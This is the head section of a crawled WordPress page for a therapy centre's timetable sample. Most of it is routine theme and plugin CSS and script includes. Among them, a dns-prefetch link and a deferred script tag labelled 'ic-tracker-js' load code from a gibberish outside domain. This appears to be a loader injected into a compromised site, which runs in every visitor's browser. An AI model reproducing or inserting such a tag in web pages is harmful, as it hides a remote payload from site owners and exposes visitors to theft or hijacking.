

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaneelesthetictherapy.com/timetable-for-wordpress-sample-3/
body_size: 27224
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Timetable for WordPress sample 3 &#8211; welcome to our therapy centre</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><script type="application/javascript">var MascotCoreAjaxUrl = "https://kaneelesthetictherapy.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<link rel="pingback" href="https://kaneelesthetictherapy.com/xmlrpc.php">

					<meta name="viewport" content="width=device-width, initial-scale=1">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="shortcut icon">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="72x72">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="114x114">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="144x144">
		<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="welcome to our therapy centre &raquo; Feed" href="https://kaneelesthetictherapy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="welcome to our therapy centre &raquo; Comments Feed" href="https://kaneelesthetictherapy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="welcome to our therapy centre &raquo; iCal Feed" href="https://kaneelesthetictherapy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="welcome to our therapy centre &raquo; Timetable for WordPress sample 3 Comments Feed" href="https://kaneelesthetictherapy.com/timetable-for-wordpress-sample-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kaneelesthetictherapy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kaneelesthetictherapy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_sf_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/event_template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.36.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/font-awesome5.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/font-awesome-v4-shims.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/pe-icon-7-stroke.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/fonts/icomoon/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/owl-carousel/assets/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-style-main-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/style-main.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-primary-theme-color-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/colors/custom-theme-color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-dynamic-style-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/dynamic-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" /></noscript><script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1763542829" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/mascot-core-consulenza-wp//external-plugins/wp-post-like-system/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17054","i18n_view_cart":"View cart","cart_url":"https:\/\/kaneelesthetictherapy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
